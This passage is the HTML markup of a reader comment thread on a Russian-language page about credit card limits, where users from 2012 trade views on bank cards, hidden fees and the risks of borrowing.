    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-936'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="27.05.2012 22:46">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>А я имею в наличии карточку Авальбанка, с нее легко проплачивать различные счета, в т.ч. и мобильные услуги, к тому же без комиссии. Завтра еще иду оформлять уникерсальную кредитку Приватбанка. А то без нее никак в нашем городе =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-936_0'></div></div><div id='wpd-comm-945_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Broker' src='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-945" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Broker
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Ну, про получение по почте пакета документов, вместе с кредитной картой ... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-945' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9D%D1%83%2C+%D0%BF%D1%80%D0%BE+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE+%D0%BF%D0%BE%D1%87%D1%82%D0%B5+%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%B0+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%2C+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D0%B8%D0%BC%D0%B5%D1%8E%D1%89%D0%B5%D0%B9+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9+%D1%81%D1%87%D1%91%D1%82+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-945' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-945'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="08.06.2012 14:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ну, про получение по почте пакета документов, вместе с кредитной картой имеющей активный счёт для обналичивания -слышу первый раз! Будьте любезны факты и ещё раз факты! Во многом информация статьи полезна и познавтельна! 8)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-945_0'></div></div><div id='wpd-comm-958_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Галиб' src='https://secure.gravatar.com/avatar/739d833460ce8c7d0714bfd37daf08ae?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/739d833460ce8c7d0714bfd37daf08ae?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-958" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Галиб
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Привет всем!Я думаю,что лучшая кредитная карта-это Мастер Карт!Но с выбо... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-958' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D1%80%D0%B8%D0%B2%D0%B5%D1%82+%D0%B2%D1%81%D0%B5%D0%BC%21%D0%AF+%D0%B4%D1%83%D0%BC%D0%B0%D1%8E%2C%D1%87%D1%82%D0%BE+%D0%BB%D1%83%D1%87%D1%88%D0%B0%D1%8F+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%B0%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%8D%D1%82%D0%BE+%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80+%D0%9A%D0%B0%D1%80%D1%82%21%D0%9D%D0%BE+%D1%81+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%BE%D0%BC+%D0%BA%D0%B0%D1%80%D1%82%D1%8B+%D0%B1%D1%83%D0%B4%D1%8C%D1%82%D0%B5+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B5...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-958' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-958'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18.06.2012 16:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Привет всем!Я думаю,что лучшая кредитная карта-это Мастер Карт!Но с выбором карты будьте внимательнее!Желаю удачи!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-958_0'></div></div><div id='wpd-comm-962_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='kira' src='https://secure.gravatar.com/avatar/22b4a04cdb7b92cd0d18b230563ce63f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22b4a04cdb7b92cd0d18b230563ce63f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-962" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://albikor4648.com' rel='noreferrer ugc nofollow' target='_blank'>kira</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Я тоже пользуюсь кредитной картой Мастер Карт, очень удобно и меня все у... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-962' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%AF+%D1%82%D0%BE%D0%B6%D0%B5+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80+%D0%9A%D0%B0%D1%80%D1%82%2C+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE+%D0%B8+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B2%D1%81%D0%B5+%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D0%B5%D1%82.+%D0%90+%D0%B2%D0%BE%D1%82+%D1%82%D0%BE%2C+%D1%87%D1%82%D0%BE+%D0%BF%D0%BE+...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-962' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-962'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="22.06.2012 12:45">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Я тоже пользуюсь кредитной картой Мастер Карт, очень удобно и меня все устраивает. А вот то, что по почте присылают карточки с деньгами, тоже слышу впервые. Все равно спасибо за информацию, в наше время надо быть на чеку.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-962_0'></div></div><div id='wpd-comm-971_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ruslan' src='https://secure.gravatar.com/avatar/4f97fe0144b7e93ba0c9bfaf2b655a14?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f97fe0144b7e93ba0c9bfaf2b655a14?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-971" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ruslan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=В настоящее время банки всячески пытаются привлечь внимание граждан к кр... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-971' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B8+%D0%B2%D1%81%D1%8F%D1%87%D0%B5%D1%81%D0%BA%D0%B8+%D0%BF%D1%8B%D1%82%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D1%87%D1%8C+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD+%D0%BA+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%BC+%D0%BA%D0%B0%D1%80%D1%82%D0%B0%D0%BC.+%D0%98%D0%BC%D0%B5%D1%82%D1%8C+%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-971' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-971'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.06.2012 10:39">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>В настоящее время банки всячески пытаются привлечь внимание граждан к кредитным картам. Иметь банковскую карту очень удобно, можно оплачивать коммунальные услуги, расплачиваться в магазине, оплачивать кредиты. Другое дело, если по карте предоставляют деньги в кредит. Жить в долг не советую никому, потом банк сажает на такие проценты, расплатиться бывает очень трудно.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-971_0'></div></div><div id='wpd-comm-973_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Broker' src='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50f8ffd2684a013902d98e10c84272d4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-973" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Broker
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Даю бесплатный совет! Когда оформляете карту или кредитный договор с обя... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-973' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%B0%D1%8E+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%21+%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D1%8F%D0%B5%D1%82%D0%B5+%D0%BA%D0%B0%D1%80%D1%82%D1%83+%D0%B8%D0%BB%D0%B8+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80+%D1%81+%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B4%D0%B0%D1%87%D0%B5%D0%B9+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-973' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-973'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.06.2012 11:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Даю бесплатный совет! Когда оформляете карту или кредитный договор с обязательной выдачей кредитной карты с начисленными деньгами, которые Вы с радостью снимаете здесь же в отделении банка, то&#8230;вчитывайтесь в каждую запятую договора, поскольку Вам могут впарить такой жуткий штраф за мелочь или нечаянную оплошность, что Вы окажетесь далеко за бортом платежеспособности!  Особенно обратите внимание  на плату за СМС очередного платежа..!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-973_0'></div></div><div id='wpd-comm-974_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='jkmueyz' src='https://secure.gravatar.com/avatar/27328405edd7c09ef467af6ab8db524e?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27328405edd7c09ef467af6ab8db524e?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-974" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    jkmueyz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Я пользуюсь такой кредитной картой уже больше года, мне этот метод оплат... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-974' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%AF+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D1%82%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D1%83%D0%B6%D0%B5+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%B3%D0%BE%D0%B4%D0%B0%2C+%D0%BC%D0%BD%D0%B5+%D1%8D%D1%82%D0%BE%D1%82+%D0%BC%D0%B5%D1%82%D0%BE%D0%B4+%D0%BE%D0%BF%D0%BB%D0%B0%D1%82%D1%8B+%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F%2C+%D0%BD%D0%B0%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B5+%D1%81%D0%BD%D0%B8%D0%BC...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-974' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-974'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.06.2012 13:04">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Я пользуюсь такой кредитной картой уже больше года, мне этот метод оплаты нравится, наличные не снимаю только оплачиваю покупки, беспроцентный период позволяет гасить сумму без процентов, ну а если не получается погасить в беспроцентный период то минимальный платеж не велик и потом можно закрыть, очень удобно.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
